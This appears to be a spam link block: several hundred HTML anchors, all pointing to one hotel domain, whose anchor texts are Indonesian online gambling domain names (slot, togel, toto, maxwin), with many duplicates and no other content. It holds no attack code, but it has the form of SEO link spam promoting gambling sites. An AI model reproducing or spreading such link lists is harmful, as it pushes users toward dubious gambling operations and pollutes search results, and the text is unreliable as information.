  <a href="https://azanahotel.com/">olxslot456.online -</a>
  <a href="https://azanahotel.com/">olxslot567.online -</a>
  <a href="https://azanahotel.com/">olxslot557.online -</a>
  <a href="https://azanahotel.com/">olx333win3.online -</a>
  <a href="https://azanahotel.com/">olxjp88.online -</a>
  <a href="https://azanahotel.com/">olxcuantrs88.org -</a>
  <a href="https://azanahotel.com/">olx777win.online -</a>
  <a href="https://azanahotel.com/">ratutogel77.online -</a>
  <a href="https://azanahotel.com/">ratutogel77bet.online -</a>
  <a href="https://azanahotel.com/">koitoto98.online -</a>
  <a href="https://azanahotel.com/">koitoto223.online -</a>
  <a href="https://azanahotel.com/">koitoto69.online -</a>
  <a href="https://azanahotel.com/">koitoto79.online -</a>
  <a href="https://azanahotel.com/">koitogel456.online -</a>
  <a href="https://azanahotel.com/">koitogel789.online -</a>
  <a href="https://azanahotel.com/">koitogel232.online -</a>
  <a href="https://azanahotel.com/">hujantoto69win.online -</a>
  <a href="https://azanahotel.com/">hujantoto77ori.online -</a>
  <a href="https://azanahotel.com/">hujantoto771.online -</a>
  <a href="https://azanahotel.com/">hujantoto87.online -</a>
  <a href="https://azanahotel.com/">hujantoto77win.online -</a>
  <a href="https://azanahotel.com/">hujantoto889.world -</a>
  <a href="https://azanahotel.com/">hujantoto396win.online -</a>
  <a href="https://azanahotel.com/">hujantoto223pasti.site -</a>
  <a href="https://azanahotel.com/">padi770.site -</a>
  <a href="https://azanahotel.com/">padi788.online -</a>
  <a href="https://azanahotel.com/">indototo877.online -</a>
  <a href="https://azanahotel.com/">indo77win.online -</a>
  <a href="https://azanahotel.com/">indoslot313.online -</a>
  <a href="https://azanahotel.com/">indoslot898.online -</a>
  <a href="https://azanahotel.com/">indoslot353.online -</a>
  <a href="https://azanahotel.com/">indosattop77.online -</a>
  <a href="https://azanahotel.com/">rtpgacor108.online -</a>
  <a href="https://azanahotel.com/">rtpgacor199.space -</a>
  <a href="https://azanahotel.com/">rtpliveslot.asia -</a>
  <a href="https://azanahotel.com/">rtpslot777gacor.world -</a>
  <a href="https://azanahotel.com/">rtpslot88.store -</a>
  <a href="https://azanahotel.com/">rtpslotbonus.asia -</a>
  <a href="https://azanahotel.com/">ollowin989.online -</a>
  <a href="https://azanahotel.com/">casino808jp.online -</a>
  <a href="https://azanahotel.com/">casinojp159.online -</a>
  <a href="https://azanahotel.com/">casino888hoki.online -</a>
  <a href="https://azanahotel.com/">situsslotpw123.online -</a>
  <a href="https://azanahotel.com/">slotkw99.online -</a>
  <a href="https://azanahotel.com/">777duren777jp.space -</a>
  <a href="https://azanahotel.com/">777situsmaxwin3.online -</a>
  <a href="https://azanahotel.com/">777slotgacorin.site -</a>
  <a href="https://azanahotel.com/">777slotmaxwin01.space -</a>
  <a href="https://azanahotel.com/">777slotmahjongjp.online -</a>
  <a href="https://azanahotel.com/">777zeustop.world -</a>
  <a href="https://azanahotel.com/">777enakcuanwd2.world -</a>
  <a href="https://azanahotel.com/">777slotmaxwin1.space -</a>
  <a href="https://azanahotel.com/">777slotmaxwin3.space -</a>
  <a href="https://azanahotel.com/">777enakcuanwd5.world -</a>
  <a href="https://azanahotel.com/">777slotgac0rwin.site -</a>
  <a href="https://azanahotel.com/">777jepeduren777.space -</a>
  <a href="https://azanahotel.com/">888slotgac0rwin.online -</a>
  <a href="https://azanahotel.com/">888slotmaxwin1.space -</a>
  <a href="https://azanahotel.com/">888slotmaxwin3.space -</a>
  <a href="https://azanahotel.com/">888slotgacorin.site -</a>
  <a href="https://azanahotel.com/">888slotgudang.online -</a>
  <a href="https://azanahotel.com/">888slotpastigac0r.site -</a>
  <a href="https://azanahotel.com/">888slotgaco12.online -</a>
  <a href="https://azanahotel.com/">888slotmahjong68.world -</a>
  <a href="https://azanahotel.com/">888slotgacoran.site -</a>
  <a href="https://azanahotel.com/">888slotgacorek.world -</a>
  <a href="https://azanahotel.com/">888slotmahjong11.world -</a>
  <a href="https://azanahotel.com/">888slotzeus00.space -</a>
  <a href="https://azanahotel.com/">888duren777jepe.space -</a>
  <a href="https://azanahotel.com/">888duren777jp.space -</a>
  <a href="https://azanahotel.com/">888enakcuanwd5.world -</a>
  <a href="https://azanahotel.com/">888enakcuanwd7.world -</a>
  <a href="https://azanahotel.com/">888gacorslotwin.world -</a>
  <a href="https://azanahotel.com/">888gacorwin777.online -</a>
  <a href="https://azanahotel.com/">888gacorloginslot.online -</a>
  <a href="https://azanahotel.com/">888gacorvip777.online -</a>
  <a href="https://azanahotel.com/">honda8togel.online -</a>
  <a href="https://azanahotel.com/">hondatoto23.online -</a>
  <a href="https://azanahotel.com/">hondatogel898.online -</a>
  <a href="https://azanahotel.com/">hondatop88jp.online -</a>
  <a href="https://azanahotel.com/">hondatop818.online -</a>
  <a href="https://azanahotel.com/">hondatoto23.online -</a>
  <a href="https://azanahotel.com/">hondatop89.online -</a>
  <a href="https://azanahotel.com/">hondatoto79.online -</a>
  <a href="https://azanahotel.com/">hondatop808.online -</a>
  <a href="https://azanahotel.com/">hondatop888.online -</a>
  <a href="https://azanahotel.com/">hondatop100.online -</a>
  <a href="https://azanahotel.com/">jualtoto78.site -</a>
  <a href="https://azanahotel.com/">jualtoto138jepe.online -</a>
  <a href="https://azanahotel.com/">jualtoto838win.online -</a>
  <a href="https://azanahotel.com/">jualtoto787.site -</a>
  <a href="https://azanahotel.com/">jualtotowin.online -</a>
  <a href="https://azanahotel.com/">ligawin308.online -</a>
  <a href="https://azanahotel.com/">surgatop138.space -</a>
  <a href="https://azanahotel.com/">surgatop88.space -</a>
  <a href="https://azanahotel.com/">surgawin288pkb.com -</a>
  <a href="https://azanahotel.com/">surgawin288oiy.com -</a>
  <a href="https://azanahotel.com/">surgawin19.online -</a>
  <a href="https://azanahotel.com/">surgawin818.online -</a>
  <a href="https://azanahotel.com/">surgawin808.online -</a>
  <a href="https://azanahotel.com/">surgawin808.online -</a>
  <a href="https://azanahotel.com/">surgawin303b.com -</a>
  <a href="https://azanahotel.com/">surga177bet.store -</a>
  <a href="https://azanahotel.com/">surgabet138.space -</a>
  <a href="https://azanahotel.com/">mineraltotojp.online -</a>
  <a href="https://azanahotel.com/">mineraltoto799.online -</a>
  <a href="https://azanahotel.com/">parlay855jp.online -</a>
  <a href="https://azanahotel.com/">paris808jp.online -</a>
  <a href="https://azanahotel.com/">paris808win.online -</a>
  <a href="https://azanahotel.com/">4dtotogel.site -</a>
  <a href="https://azanahotel.com/">4dtogelduren777.space -</a>
  <a href="https://azanahotel.com/">vip5555win.online -</a>
  <a href="https://azanahotel.com/">vip3336.site -</a>
  <a href="https://azanahotel.com/">vip707slot.online -</a>
  <a href="https://azanahotel.com/">qris1000gacor.space -</a>
  <a href="https://azanahotel.com/">qqsloto.site -</a>
  <a href="https://azanahotel.com/">qq188win.online -</a>
  <a href="https://azanahotel.com/">qris177bet.space -</a>
  <a href="https://azanahotel.com/">qris100gacor.space -</a>
  <a href="https://azanahotel.com/">kuda808jp.online -</a>
  <a href="https://azanahotel.com/">kakekzeus707.pro -</a>
  <a href="https://azanahotel.com/">sakti818cuan.online -</a>
  <a href="https://azanahotel.com/">watitoto456.online -</a>
  <a href="https://azanahotel.com/">watitoto108.online -</a>
  <a href="https://azanahotel.com/">watitoto456.online -</a>
  <a href="https://azanahotel.com/">idnslot77.space -</a>
  <a href="https://azanahotel.com/">bolagila88jp.online -</a>
  <a href="https://azanahotel.com/">evostoto123.online -</a>
  <a href="https://azanahotel.com/">inatogel4d.online -</a>
  <a href="https://azanahotel.com/">ledak377gac0r.space -</a>
  <a href="https://azanahotel.com/">nanastop99.online -</a>
  <a href="https://azanahotel.com/">nanastotoo88.store -</a>
  <a href="https://azanahotel.com/">nanastoto888official.online -</a>
  <a href="https://azanahotel.com/">nanastoto88cuan.online -</a>
  <a href="https://azanahotel.com/">oyo177win.space -</a>
  <a href="https://azanahotel.com/">kedai111win.online -</a>
  <a href="https://azanahotel.com/">jonitoto79.online -</a>
  <a href="https://azanahotel.com/">joker107gacor.online -</a>
  <a href="https://azanahotel.com/">cemara707win.online -</a>
  <a href="https://azanahotel.com/">nusantarahero788.online -</a>
  <a href="https://azanahotel.com/">33slotgacoril.site -</a>
  <a href="https://azanahotel.com/">idcash88win.online -</a>
  <a href="https://azanahotel.com/">99onlinesportswin.site</a>
  <a href="https://azanahotel.com/">situsmultibet88.online -</a>
  <a href="https://azanahotel.com/">boswin234.online -</a>
  <a href="https://azanahotel.com/">kpktotole777.online -</a>
  <a href="https://azanahotel.com/">kpktoto889.world -</a>
  <a href="https://azanahotel.com/">kpktoto123.world -</a>
  <a href="https://azanahotel.com/">alexistoto128.art -</a>
  <a href="https://azanahotel.com/">raja133win.online -</a>
  <a href="https://azanahotel.com/">rajawin200.online -</a>
  <a href="https://azanahotel.com/">ovo99jp.online -</a>
  <a href="https://azanahotel.com/">ovo234.online -</a>
  <a href="https://azanahotel.com/">ovo91slot.site -</a>
  <a href="https://azanahotel.com/">dana166.online -</a>
  <a href="https://azanahotel.com/">danatoto179.art -</a>
  <a href="https://azanahotel.com/">danatoto112.online -</a>
  <a href="https://azanahotel.com/">jackpot108wd.online -</a>
  <a href="https://azanahotel.com/">jackpot2025ril.world -</a>
  <a href="https://azanahotel.com/">jackpotslot369.online -</a>
  <a href="https://azanahotel.com/">maxwin708pro.online -</a>
  <a href="https://azanahotel.com/">maxwinguci788.online -</a>
  <a href="https://azanahotel.com/">maxwin8821.store -</a>
  <a href="https://azanahotel.com/">maxwin1389.store -</a>
  <a href="https://azanahotel.com/">win881vip.online -</a>
  <a href="https://azanahotel.com/">winhoki788.online -</a>
  <a href="https://azanahotel.com/">joker261slot.online -</a>
  <a href="https://azanahotel.com/">joker123romawin.world -</a>
  <a href="https://azanahotel.com/">mahjongjepe899.online -</a>
  <a href="https://azanahotel.com/">mahjong877.online -</a>
  <a href="https://azanahotel.com/">slot888enakcuaan.world -</a>
  <a href="https://azanahotel.com/">deposit50wd.online -</a>
  <a href="https://azanahotel.com/">depobosku131.store -</a>
  <a href="https://azanahotel.com/">dewa678.online -</a>
  <a href="https://azanahotel.com/">mposurga855.online -</a>
  <a href="https://azanahotel.com/">surga19top.online -</a>
  <a href="https://azanahotel.com/">surgatop77.space -</a>
  <a href="https://azanahotel.com/">suryawin909.online -</a>
  <a href="https://azanahotel.com/">suryawin999.online -</a>
  <a href="https://azanahotel.com/">demoslotmahoni88.online -</a>
  <a href="https://azanahotel.com/">demoslotmaxw1n.online -</a>
  <a href="https://azanahotel.com/">slotgacor234.online -</a>
  <a href="https://azanahotel.com/">slotjpdelta.online -</a>
  <a href="https://azanahotel.com/">slotsah1100.online -</a>
  <a href="https://azanahotel.com/">panen77pro.com -</a>
  <a href="https://azanahotel.com/">panentop138.space -</a>
  <a href="https://azanahotel.com/">panen88slot.monster -</a>
  <a href="https://azanahotel.com/">panen88rich.site -</a>
  <a href="https://azanahotel.com/">naga15slot.online -</a>
  <a href="https://azanahotel.com/">naga158vip.online -</a>
  <a href="https://azanahotel.com/">naga15bet.online -</a>
  <a href="https://azanahotel.com/">situshokiwin123.online -</a>
  <a href="https://azanahotel.com/">situsslot805.online -</a>
  <a href="https://azanahotel.com/">bobatoto799slot.online -</a>
  <a href="https://azanahotel.com/">bobatoto45.site -</a>
  <a href="https://azanahotel.com/">bosvip88slot.com -</a>
  <a href="https://azanahotel.com/">maxwintop2025.online -</a>
  <a href="https://azanahotel.com/">langit808jp.online -</a>
  <a href="https://azanahotel.com/">langit99slot.online -</a>
  <a href="https://azanahotel.com/">langit177jepe.space -</a>
  <a href="https://azanahotel.com/">lucky158slot.online -</a>
  <a href="https://azanahotel.com/">nusabet222.online -</a>
  <a href="https://azanahotel.com/">nenek808jp.online -</a>
  <a href="https://azanahotel.com/">nenek808slot.online -</a>
  <a href="https://azanahotel.com/">empire999wd.online -</a>
  <a href="https://azanahotel.com/">empire898vip.online -</a>
  <a href="https://azanahotel.com/">empire889win.online -</a>
  <a href="https://azanahotel.com/">emas155.online -</a>
  <a href="https://azanahotel.com/">toto108.online -</a>
  <a href="https://azanahotel.com/">togel737.online -</a>
  <a href="https://azanahotel.com/">togel818win.online -</a>
  <a href="https://azanahotel.com/">hondatop858.online -</a>
  <a href="https://azanahotel.com/">agen799.net -</a>
  <a href="https://azanahotel.com/">agenduren777.site -</a>
  <a href="https://azanahotel.com/">agen108resmi.online -</a>
  <a href="https://azanahotel.com/">bentoslot237.online -</a>
  <a href="https://azanahotel.com/">betwin82.online -</a>
  <a href="https://azanahotel.com/">betwin1889.site -</a>
  <a href="https://azanahotel.com/">angkasa138star.site -</a>
  <a href="https://azanahotel.com/">angkasa175.online -</a>
  <a href="https://azanahotel.com/">garudaslot313.online -</a>
  <a href="https://azanahotel.com/">garuda922.online -</a>
  <a href="https://azanahotel.com/">planetwin789.online -</a>
  <a href="https://azanahotel.com/">cahayatop888.space -</a>
  <a href="https://azanahotel.com/">cahayatotonew.online -</a>
  <a href="https://azanahotel.com/">camar4477.online -</a>
  <a href="https://azanahotel.com/">pulauwin817.online -</a>
  <a href="https://azanahotel.com/">pulaujudi888vip.online -</a>
  <a href="https://azanahotel.com/">jaya198.online -</a>
  <a href="https://azanahotel.com/">sultantoto112.online -</a>
  <a href="https://azanahotel.com/">musang187slot.online -</a>
  <a href="https://azanahotel.com/">musang171hoki.online -</a>
  <a href="https://azanahotel.com/">musang789slot.online -</a>
  <a href="https://azanahotel.com/">musang231slot.world -</a>
  <a href="https://azanahotel.com/">coloksgp808.online -</a>
  <a href="https://azanahotel.com/">togelonwin.online -</a>
  <a href="https://azanahotel.com/">macantotolink.click -</a>
  <a href="https://azanahotel.com/">macantoto2026.com -</a>
  <a href="https://azanahotel.com/">jonitogel99.online -</a>
  <a href="https://azanahotel.com/">jonitogel788jp.online -</a>
  <a href="https://azanahotel.com/">jonitogel12.online -</a>
  <a href="https://azanahotel.com/">prada177maxjp.world -</a>
  <a href="https://azanahotel.com/">4djpduren777.space -</a>
  <a href="https://azanahotel.com/">rupiahtoto321.online -</a>
  <a href="https://azanahotel.com/">rupiahtotos111.world -</a>
  <a href="https://azanahotel.com/">ledak366slot.site -</a>
  <a href="https://azanahotel.com/">ledak338link.online -</a>
  <a href="https://azanahotel.com/">ledak377jepe.space -</a>
  <a href="https://azanahotel.com/">qq888max.site -</a>
  <a href="https://azanahotel.com/">qq888arr.site -</a>
  <a href="https://azanahotel.com/">lumbung88maxwd.site -</a>
  <a href="https://azanahotel.com/">olympus234win.online -</a>
  <a href="https://azanahotel.com/">olympusgac0rwin.online -</a>
  <a href="https://azanahotel.com/">olympus255win.online -</a>
  <a href="https://azanahotel.com/">olympusgacor77.online -</a>
  <a href="https://azanahotel.com/">evostoto223wd.site -</a>
  <a href="https://azanahotel.com/">evosslot66.world -</a>
  <a href="https://azanahotel.com/">evossloto123.site -</a>
  <a href="https://azanahotel.com/">gopaytotogel123.site -</a>
  <a href="https://azanahotel.com/">jago766.online -</a>
  <a href="https://azanahotel.com/">jago808jp.online -</a>
  <a href="https://azanahotel.com/">habanero212.online -</a>
  <a href="https://azanahotel.com/">untung299slot.online -</a>
  <a href="https://azanahotel.com/">untung889.site -</a>
  <a href="https://azanahotel.com/">menara818vip.online -</a>
  <a href="https://azanahotel.com/">bigwin181.online -</a>
  <a href="https://azanahotel.com/">cinta133.online -</a>
  <a href="https://azanahotel.com/">kaskustoto705.online -</a>
  <a href="https://azanahotel.com/">bunga727.online -</a>
  <a href="https://azanahotel.com/">merdeka161slot.online -</a>
  <a href="https://azanahotel.com/">bandar132.online -</a>
  <a href="https://azanahotel.com/">agen338jpmax.site -</a>
  <a href="https://azanahotel.com/">agen338.club</a>
  <a href="https://azanahotel.com/">jnt177.online -</a>
  <a href="https://azanahotel.com/">paus290jp.online -</a>
  <a href="https://azanahotel.com/">poker808jp.website -</a>
  <a href="https://azanahotel.com/">mentari177jepe.space -</a>
  <a href="https://azanahotel.com/">sinar234win.online -</a>
  <a href="https://azanahotel.com/">fufuwin88.online -</a>
  <a href="https://azanahotel.com/">vip991slot.site -</a>
  <a href="https://azanahotel.com/">vip789slot.online -</a>
  <a href="https://azanahotel.com/">scatter199slot.site -</a>
  <a href="https://azanahotel.com/">top1totoslot.online -</a>
  <a href="https://azanahotel.com/">indoslot88maxjp.world -</a>
  <a href="https://azanahotel.com/">judislot11win.online -</a>
  <a href="https://azanahotel.com/">judimaxwin789.online -</a>
  <a href="https://azanahotel.com/">judijepe789.online -</a>
  <a href="https://azanahotel.com/">judionline808.online -</a>
  <a href="https://azanahotel.com/">merdeka138maxwin.world -</a>
  <a href="https://azanahotel.com/">99bonus100persen.online -</a>
  <a href="https://azanahotel.com/">99slotgacorin.site -</a>
  <a href="https://azanahotel.com/">slotjpplaywin123.online -</a>
  <a href="https://azanahotel.com/">situstoto3000.com -</a>
  <a href="https://azanahotel.com/">situsolympusmaxwin.online -</a>
  <a href="https://azanahotel.com/">mahjongw23yes.online -</a>
  <a href="https://azanahotel.com/">betcash308.online -</a>
  <a href="https://azanahotel.com/">linkhokivip888.online -</a>
  <a href="https://azanahotel.com/">rtpmantul108.online -</a>
  <a href="https://azanahotel.com/">maxwinlink2025.online -</a>
  <a href="https://azanahotel.com/">maha108slot.online -</a>
  <a href="https://azanahotel.com/">zona186.online -</a>
  <a href="https://azanahotel.com/">zeus139win.online -</a>
  <a href="https://azanahotel.com/">zeusolo322.site -</a>
  <a href="https://azanahotel.com/">zeus788win.online -</a>
  <a href="https://azanahotel.com/">zeus369mantap.com -</a>
  <a href="https://azanahotel.com/">pgsoft808main.online -</a>
  <a href="https://azanahotel.com/">pg828slot.online -</a>
  <a href="https://azanahotel.com/">mahjongways513.site -</a>
  <a href="https://azanahotel.com/">surgawin868.online -</a>
  <a href="https://azanahotel.com/">surgawin131.store -</a>
  <a href="https://azanahotel.com/">surgawin288i.com -</a>
  <a href="https://azanahotel.com/">top166.online -</a>
  <a href="https://azanahotel.com/">alexis788win.online -</a>
  <a href="https://azanahotel.com/">badak179login.world -</a>
  <a href="https://azanahotel.com/">mpo175slot.online -</a>
  <a href="https://azanahotel.com/">juara167.online -</a>
  <a href="https://azanahotel.com/">juara133.online -</a>
  <a href="https://azanahotel.com/">juragan988.online -</a>
  <a href="https://azanahotel.com/">juragan799.online -</a>
  <a href="https://azanahotel.com/">sultanto799.online -</a>
  <a href="https://azanahotel.com/">sultan887slot.online -</a>
  <a href="https://azanahotel.com/">sultangacor799.online -</a>
  <a href="https://azanahotel.com/">linetogelis.site -</a>
  <a href="https://azanahotel.com/">merdeka21.online -</a>
  <a href="https://azanahotel.com/">slotdepo666.online -</a>
  <a href="https://azanahotel.com/">slotscatter988.online -</a>
  <a href="https://azanahotel.com/">slotscatterhitam.online -</a>
  <a href="https://azanahotel.com/">scatterhitam77slot.com -</a>
  <a href="https://azanahotel.com/">scatterhitam159.online -</a>
  <a href="https://azanahotel.com/">scatterhitam88.online -</a>
  <a href="https://azanahotel.com/">scatterhitamduren777.shop -</a>
  <a href="https://azanahotel.com/">scatterhitam88.online -</a>
  <a href="https://azanahotel.com/">slotjpdelta.online -</a>
  <a href="https://azanahotel.com/">hoki109slot.online -</a>
  <a href="https://azanahotel.com/">hongkongtoto808.online -</a>
  <a href="https://azanahotel.com/">olxslototo456.online -</a>
  <a href="https://azanahotel.com/">olxtoto799.online -</a>
  <a href="https://azanahotel.com/">kpktoto838win.online -</a>
  <a href="https://azanahotel.com/">linkmenang789.online -</a>
  <a href="https://azanahotel.com/">maxwin303new.online -</a>
  <a href="https://azanahotel.com/">maxwinlv788.online -</a>
  <a href="https://azanahotel.com/">win337.online -</a>
  <a href="https://azanahotel.com/">nanastop90.online -</a>
  <a href="https://azanahotel.com/">nanastop88.online -</a>
  <a href="https://azanahotel.com/">nanastoto77oke.online -</a>
  <a href="https://azanahotel.com/">nanastototopwd.world -</a>
  <a href="https://azanahotel.com/">scatter189slot.site -</a>
  <a href="https://azanahotel.com/">mahjongw23yes.online -</a>
  <a href="https://azanahotel.com/">mahjong79jago.art -</a>
  <a href="https://azanahotel.com/">musangslot88wd.world -</a>
  <a href="https://azanahotel.com/">musang171link.online -</a>
  <a href="https://azanahotel.com/">slotprincess108.online -</a>
  <a href="https://azanahotel.com/">slotlaris199.online -</a>
  <a href="https://azanahotel.com/">linkslotjepe234.online -</a>
  <a href="https://azanahotel.com/">slotmantap188.online -</a>
  <a href="https://azanahotel.com/">slotmicrostar88s.online -</a>
  <a href="https://azanahotel.com/">mahjong865.online -</a>
  <a href="https://azanahotel.com/">mahjongslot77wd.world -</a>
  <a href="https://azanahotel.com/">alexis301win.online -</a>
  <a href="https://azanahotel.com/">olxtop79.online -</a>
  <a href="https://azanahotel.com/">toto808.online -</a>
  <a href="https://azanahotel.com/">totoslot100.it.com -</a>
  <a href="https://azanahotel.com/">situspastijepe.online -</a>
  <a href="https://azanahotel.com/">situsbocoran80.online -</a>
  <a href="https://azanahotel.com/">situsgacor697.online -</a>
  <a href="https://azanahotel.com/">situspragmatic789.online -</a>
  <a href="https://azanahotel.com/">situshokibet123.online -</a>
  <a href="https://azanahotel.com/">situsqq108.online -</a>
  <a href="https://azanahotel.com/">slot116.com -</a>
  <a href="https://azanahotel.com/">maha111.online -</a>
  <a href="https://azanahotel.com/">maxwinup788.online -</a>
  <a href="https://azanahotel.com/">maxwin71apk.online -</a>
  <a href="https://azanahotel.com/">olxslot177.site -</a>
  <a href="https://azanahotel.com/">olxslot898.online -</a>
  <a href="https://azanahotel.com/">olxtoto778.com -</a>
  <a href="https://azanahotel.com/">congtogel988.online -</a>
  <a href="https://azanahotel.com/">ratubet31.online -</a>
  <a href="https://azanahotel.com/">rajacuan200.online -</a>
  <a href="https://azanahotel.com/">slot888scatterwd.world -</a>
  <a href="https://azanahotel.com/">slot88macantoto.world -</a>
  <a href="https://azanahotel.com/">mahjongslot99wd.world -</a>
  <a href="https://azanahotel.com/">mahjongw23yes.online -</a>
  <a href="https://azanahotel.com/">togel909.online -</a>
  <a href="https://azanahotel.com/">koitoto456.online -</a>
  <a href="https://azanahotel.com/">koko50001.online -</a>
  <a href="https://azanahotel.com/">bento177bet.space -</a>
  <a href="https://azanahotel.com/">mega155.online -</a>
  <a href="https://azanahotel.com/">megawin889.online -</a>
  <a href="https://azanahotel.com/">bobatoto228.world -</a>
  <a href="https://azanahotel.com/">bobatogel808.online -</a>
  <a href="https://azanahotel.com/">bobatoto223jp.online -</a>
  <a href="https://azanahotel.com/">bobatotojpmaxwin.site -</a>
  <a href="https://azanahotel.com/">rajawin201.online -</a>
  <a href="https://azanahotel.com/">raja131win.online -</a>
  <a href="https://azanahotel.com/">rajawin123jp.com -</a>
  <a href="https://azanahotel.com/">judionlineduren777bet.space -</a>
  <a href="https://azanahotel.com/">judiwin771.online -</a>
  <a href="https://azanahotel.com/">judimacantoto.online -</a>
  <a href="https://azanahotel.com/">judigacor808.online -</a>
  <a href="https://azanahotel.com/">juditogel909.online -</a>
  <a href="https://azanahotel.com/">alexistoto779wd.site -</a>
  <a href="https://azanahotel.com/">alexistoto779.site -</a>
  <a href="https://azanahotel.com/">slot77mantap.site -</a>
  <a href="https://azanahotel.com/">slot777tokyo.com -</a>
  <a href="https://azanahotel.com/">slot777macantoto.world -</a>
  <a href="https://azanahotel.com/">slot777scatterjp.world -</a>
  <a href="https://azanahotel.com/">888duren777bet.space -</a>
  <a href="https://azanahotel.com/">888duren777win.space -</a>
  <a href="https://azanahotel.com/">poker90jp.online -</a>
  <a href="https://azanahotel.com/">poker808live.online -</a>
  <a href="https://azanahotel.com/">jitu788.online -</a>
  <a href="https://azanahotel.com/">mpo221bet.online -</a>
  <a href="https://azanahotel.com/">mpo125.online -</a>
  <a href="https://azanahotel.com/">turbo78jpmax.online -</a>
  <a href="https://azanahotel.com/">arena881.online -</a>
  <a href="https://azanahotel.com/">slotpecah991.online -</a>
  <a href="https://azanahotel.com/">indobet365liga.online -</a>
  <a href="https://azanahotel.com/">planet878.online -</a>
  <a href="https://azanahotel.com/">gober168jpmax.online -</a>
  <a href="https://azanahotel.com/">aceh4dtopjp.online -</a>
  <a href="https://azanahotel.com/">agen696.store -</a>
  <a href="https://azanahotel.com/">agam66lotere.online -</a>
  <a href="https://azanahotel.com/">wongtoto178win.online -</a>
  <a href="https://azanahotel.com/">wongtotodpmax.site -</a>
  <a href="https://azanahotel.com/">preman886mahjong.site -</a>
  <a href="https://azanahotel.com/">dana122.online -</a>
  <a href="https://azanahotel.com/">danatoto79jp.world -</a>
  <a href="https://azanahotel.com/">danatotomaxjp.online -</a>
  <a href="https://azanahotel.com/">danatoto838win.online -</a>
  <a href="https://azanahotel.com/">bulan789.com -</a>
  <a href="https://azanahotel.com/">rogtop177.site -</a>
  <a href="https://azanahotel.com/">rogtoto88.online -</a>
  <a href="https://azanahotel.com/">sis4dwin.online -</a>
  <a href="https://azanahotel.com/">gengtoto137.online -</a>
  <a href="https://azanahotel.com/">asiatogel88maxwin.online -</a>
  <a href="https://azanahotel.com/">dingdong108.online -</a>
  <a href="https://azanahotel.com/">dingdongtogel77jp.online -</a>
  <a href="https://azanahotel.com/">paus4depo.site -</a>
  <a href="https://azanahotel.com/">paus108jp.online -won</a>
  <a href="https://azanahotel.com/">markaswin234.online -</a>
  <a href="https://azanahotel.com/">pisang123win.online -</a>
  <a href="https://azanahotel.com/">linkslotwin222.online -</a>
  <a href="https://azanahotel.com/">linkslotagen108.online -</a>
  <a href="https://azanahotel.com/">linkslot99pro online</a>
  <a href="https://azanahotel.com/">linkqq789.online -</a>
  <a href="https://azanahotel.com/">situszeuswin123.online -</a>
  <a href="https://azanahotel.com/">rajabandot811.online -</a>
  <a href="https://azanahotel.com/">rajabandot77ori.online -</a>
  <a href="https://azanahotel.com/">rajabandito188win.online -</a>
  <a href="https://azanahotel.com/">sekolahtototopcer.online -</a>
  <a href="https://azanahotel.com/">mariatogel169.online -</a>
  <a href="https://azanahotel.com/">zona66topcer.online -</a>
  <a href="https://azanahotel.com/">nusantaraup788.online -</a>
  <a href="https://azanahotel.com/">rupiahtogel808.online -</a>
  <a href="https://azanahotel.com/">rupiahtogel89.world -</a>
  <a href="https://azanahotel.com/">kpktoto779.world -</a>
  <a href="https://azanahotel.com/">kpktoto778.online -</a>
  <a href="https://azanahotel.com/">capsa108win.online -</a>
  <a href="https://azanahotel.com/">goldwin678maxreal.online -</a>
  <a href="https://azanahotel.com/">apk.linkmbo128.net</a>
  <a href="https://azanahotel.com/">fufuwin808.online -</a>
  <a href="https://azanahotel.com/">fufuslot17.online -</a>
  <a href="https://azanahotel.com/">menang166jepe.site -</a>
  <a href="https://azanahotel.com/">ciputra234win.online -</a>
  <a href="https://azanahotel.com/">grandbet888jp.online -</a>
  <a href="https://azanahotel.com/">cahaya898slot.online -</a>
  <a href="https://azanahotel.com/">hujan868slot.online -</a>
  <a href="https://azanahotel.com/">joker123win789.online -</a>
  <a href="https://azanahotel.com/">badak1787win.site -</a>
  <a href="https://azanahotel.com/">badakwin171.online -</a>
  <a href="https://azanahotel.com/">badak1798win.online -</a>
  <a href="https://azanahotel.com/">badak1789zeus.online -</a>
  <a href="https://azanahotel.com/">badak117hoki.online -</a>
  <a href="https://azanahotel.com/">baccarat101win.online -</a>
  <a href="https://azanahotel.com/">vip555jp.online -</a>
  <a href="https://azanahotel.com/">vip550jp.online -</a>
  <a href="https://azanahotel.com/">vip898slot.online -</a>
  <a href="https://azanahotel.com/">raja88jpmaxwin.online -</a>
  <a href="https://azanahotel.com/">nusawin222.online -dp</a>
  <a href="https://azanahotel.com/">nusa125.online -</a>
  <a href="https://azanahotel.com/">togel855win.online -</a>
  <a href="https://azanahotel.com/">partaitogel2000pausjp.site -</a>
  <a href="https://azanahotel.com/">sarang777win.online -</a>
  <a href="https://azanahotel.com/">sarang711.online -</a>
  <a href="https://azanahotel.com/">omtogeljpmax.online -</a>
  <a href="https://azanahotel.com/">omtogelwin66.online -</a>
  <a href="https://azanahotel.com/">rejekibet78.online -</a>
  <a href="https://azanahotel.com/">alexis301win.online -</a>
  <a href="https://azanahotel.com/">tkp188mantab.online -</a>
  <a href="https://azanahotel.com/">latoto889.world -</a>
  <a href="https://azanahotel.com/">bos881jp.online -</a>
  <a href="https://azanahotel.com/">vip898slot.online -</a>
  <a href="https://azanahotel.com/">linkqq789.online -</a>
  <a href="https://azanahotel.com/">matahari808jp.online -</a>
  <a href="https://azanahotel.com/">bpjs177top.site -</a>
  <a href="https://azanahotel.com/">kpktoto188.sbs -</a>
  <a href="https://azanahotel.com/">watitototopmax.online -</a>
  <a href="https://azanahotel.com/">cr7vipaslihokitop.com -</a>
  <a href="https://azanahotel.com/">kenzotop808.website -</a>
  <a href="https://azanahotel.com/">kenzotop855.online -</a>
  <a href="https://azanahotel.com/">kenzotop818.online -</a>
  <a href="https://azanahotel.com/">kenzototo812.online -</a>
  <a href="https://azanahotel.com/">kenzototo877.online -</a>
  <a href="https://azanahotel.com/">psg77topmax.online -</a>
  <a href="https://azanahotel.com/">mbak4dtopmax.online -</a>
  <a href="https://azanahotel.com/">slotlimascatter988.online -</a>
  <a href="https://azanahotel.com/">deluna4dtopid.site -</a>
  <a href="https://azanahotel.com/">pangkalantotoke.online -</a>
  <a href="https://azanahotel.com/">olxslot898.online -</a>
  <a href="https://azanahotel.com/">mustang77wd.site -</a>
  <a href="https://azanahotel.com/">musangwin88win.online -</a>
  <a href="https://azanahotel.com/">musangwintopid.site -</a>
  <a href="https://azanahotel.com/">jeboltogelmaxwin.site -</a>
  <a href="https://azanahotel.com/">lawas777win.online -</a>
  <a href="https://azanahotel.com/">wukong778jptop.online -</a>
  <a href="https://azanahotel.com/">megawow77.online -</a>
